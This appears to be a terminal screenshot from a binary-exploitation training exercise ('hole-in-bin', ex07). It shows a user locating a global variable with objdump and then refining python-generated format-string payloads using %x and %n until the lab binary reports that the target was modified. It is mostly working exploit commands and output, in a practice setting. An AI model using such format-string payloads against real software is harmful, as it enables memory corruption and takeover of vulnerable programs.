 user@hole-in-bin: /opt/hole-in-bin/ex07
File Edit View Search Terminal Help
user@hole-in-bin:/opt/hole-in-bin/ex07$ objdump -t bin | grep target
080496e4 g     O .bss   00000004              target
user@hole-in-bin:/opt/hole-in-bin/ex07$ python -c "print '\xe4\x96\x04\x08' + '%x%x'" | ./bin
200b78c7c20
target is 0 :(
user@hole-in-bin:/opt/hole-in-bin/ex07$ python -c "print '\xe4\x96\x04\x08' + '%x%x%x'" | ./bin
200b7809c20b7825328
target is 0 :(
user@hole-in-bin:/opt/hole-in-bin/ex07$ python -c "print '\xe4\x96\x04\x08' + '%x%x%x%x'" | ./bin
200b7891c20b78ad32880496e4
target is 0 :(
user@hole-in-bin:/opt/hole-in-bin/ex07$ python -c "print '\xe4\x96\x04\x08' + '%x%x%x' + '%n'" | ./bin
200b789bc20b78b7328
target is 23 :(
user@hole-in-bin:/opt/hole-in-bin/ex07$ python -c "print '\xe4\x96\x04\x08' + '%x%x%10x' + '%n'" | ./bin
200b784ec20  b786a328
target is 25 :(
user@hole-in-bin:/opt/hole-in-bin/ex07$ python -c "print '\xe4\x96\x04\x08' + '%x%x%50x' + '%n'" | ./bin
200b7750c20                                          b776c328
target is 65 :(
user@hole-in-bin:/opt/hole-in-bin/ex07$ python -c "print '\xe4\x96\x04\x08' + '%x%x%49x' + '%n'" | ./bin
200b7734c20                                         b7750328
you have modified the target :)
user@hole-in-bin:/opt/hole-in-bin/ex07$